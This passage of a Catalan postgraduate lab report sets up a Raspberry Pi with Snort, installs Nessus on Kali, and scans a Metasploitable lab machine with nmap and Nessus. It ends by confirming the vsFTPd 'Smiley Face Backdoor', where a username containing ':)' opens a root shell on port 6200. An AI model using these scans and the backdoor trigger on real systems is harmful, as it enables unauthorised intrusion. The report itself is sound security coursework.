Per tenir accés a la xarxa wifi, cal modificar els fitxers de configuració de xarxa, aprofitant que modifiquem la configuració de xarxa per afegir el modul wifi, fixarem la adreça IP del port ethernet.

El fitxer a modificar és /etc/network/interfaces, el trobem al annexe A1, amb el contingut definitiu.

Un cop reiniciada la RasPi, ja tenim accés a les xarxes configurades.



Es pot veure una captura de les connexions simultànies des de la maquina atacant (Kali) amb ssh cap a la Raspberry-Pi així com a la maquina objectiu a l'annexe A2

#### **2.3. Software instal·lat addicionalment a la Raspberry-Pi**

Tsharp – Analitzador de xarxa en mode consola, permet crear des de la consola fitxers "pcap", que posteriorment poden ser oberts amb Wireshark per al seu anàlisi.

Nmap – Programa per l'escaneig de ports de sistemes locals o remots. Les seves característiques més destacades son:

Descobriment de servidors

Identificació de ports oberts

Serveis que s'executen

Identificació del sistema operatiu i versió utilitzada

Característiques del hardware NIC

#### **2.4. Instal·lació de Nessus a la màquina atacant (Kali-Linux)**

En primer lloc descarreguem el paquet del enllaç:

<http://www.tenable.com/products/nessus/select-your-operating-system#tos>

Un cop descarregat, instal·lem el fitxer fent (Figura A3 a l'annex):

# dpkg -i Nessus-5.2.6-debian6\_i386.deb

Per arrencar Nessus cal executar la comanda:

# /etc/init.d/nessusd start

Amb el procés de Nessus en marxa, obrim a l'explorador l'enllaç <https://kali:8834/>que permetrà configurar l'escàner.

Al obrir l'enllaç ens demana un usuari i un codi de registre que podem obtenir a l'enllaç:

<http://www.tenable.com/products/nessus/nessus-plugins/obtain-an-activation-code>

Introduït el codi, el programa es registra i es descarrega el pluggins necessaris

#### **2.5. Instal·lació de Snort a Raspberry-Pi**

Instal·lació de Snort i totes les dependències necessàries amb apt-get.



Durant la instal·lació cal identificar la xarxa que supervisarà, aquesta xarxa la podrem canviar

un cop estigui instal·lat.



Un cop configurat, comprovem la versió de Snort.

|                                                         | . <u>.</u><br>root@kali: ~                                                                                                    |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| æ                                                       | RasPi - SNORT                                                                                                    |
| $\sim$<br>$\mathbf{I}=\mathbf{I}=\mathbf{I}=\mathbf{I}$ | root@raspberrypi:~# snort --v<br>$-$ *> Snort! $\lt$ *-<br>Version 2.9.2.2 IPv6 GRE (Build 121)<br>By Martin Roesch & The Snort Team: http://www.snort.org/snort/snort-team<br>Copyright (C) 1998-2012 Sourcefire, Inc., et al.<br>Using libpcap version 1.3.0<br>Using PCRE version: 8.30 2012-02-04<br>Using ZLIB version: 1.2.7 |
| root@raspberrypi:~#                                     |                                                                                                    |
| Figura 2.5: Comprovació de la versió de Snort           |                                                                                                    |

**2.6. Comprovació del funcionament de Snort**

Per comprovar el funcionament, s'ha executat Snort al hardware RaspberryPi i s'ha executat un ping sobre la màquina metaexplotable des de l'atacant, es pot veure a la captura que els paquets ICMP son detectats de forma correcta per Snort.







## **3. Escaneig de la màquina objectiu**

#### **3.1. Escaneig amb NMAP**

Un cop hem instal·lat Nessus i abans de fer una prova de vulnerabilitats a la maquina metaexplotable, manualment farem un escaneig dels ports, així tindrem una primera impressió del que podem trobar en aquesta màquina, per fer aquest escaneig, utilitzarem l'eina nmap, que ens retornarà tots els ports oberts, el programes i les versions que hi ha al darrere.

Per obtenir aquest escaneig executarem la instrucció:

# root@kali:~# nmap -A -T4 192.168.0.40

Es pot veure el resultat de l'escaneig a l'annex A4

#### **3.2. Escaneig amb Nessus**

Al executar nessus (obrint l'enllaç: [https://kali:8834/html5.html#/\)](https://kali:8834/html5.html#/) observem la pàgina:



UOC: Postgrau Seguretat en xarxes i sistemes 22

Amb la primera visió de tot els ports que hi ha oberts i una aproximació del software instal·lat, podríem comprovar cada una de les versions i veure quines vulnerabilitats existeixen.

Per veure i poder comparar si aquestes vulnerabilitats hi son presents al sistema, el següent serà llençar l'analitzador de vulnerabilitats Nessus, en primer lloc accedirem al web amb l'usuari i password que hem posat al instal·lar-lo, en el nostre cas posarem l'usuari: nessus i pass:nessus



La plana principal que trobem, és la pantalla de escaneig. Peró el que cal fer en primer lloc, és seleccionar el tipus d'escaneig, per defecte ja existeixen diversos tipus configurats, per veure'ls em d'anar a Policies



Un cop en aquesta pestanya, seleccionem la creació d'una nova política, hi ha diverses plantilles de polítiques creades per defecte al sistema, en qualsevol cas podem també crear la política d'anàlisis segons ens convingui més.



Un cop seleccionada la política a utilitzar, ja podem tornar a la pàgina principal on llençarem l'anàlisi.

Per llençar l'anàlisi, cal crear-ne un de nou i assignar-li la política creada en el pas anterior, també l'adreça del servidor que es vol auditar. En cas que fos necessari també es podria planificar aquest llançament, donat que en un entorn on hi hagi usuaris connectats, es podrien veure ralentitzades les seves connexions i per tant de vegades, és millor fer-ho quan no s'interfereixi la feina de ningú, per exemple durant la nit o el cap de setmana.



Un cop finalitzada la configuració, els sistema llença les proves cap al servidor, el resultat obtingut amb el Basic Network Scan és el següent:



El total de vulnerabilitats trobades pel sistema han sigut de:

7 vulnerabilitats de severitat crítica

4 vulnerabilitats de severitat alta

16 vulnerabilitats de severitat mitja

8 vulnerabilitats de severitat baixa

A mode de test, s'ha comprovat una de les vulnerabilitats trobades per Nessus



Com es pot veure a la captura, els servidor vsFTPd és vulnerable al "Smiley Face Backdoor". Un cop introduït un usuari amb ":)", es obre un backdoor al port 6200 que dóna una consola amb drets d'administrador.

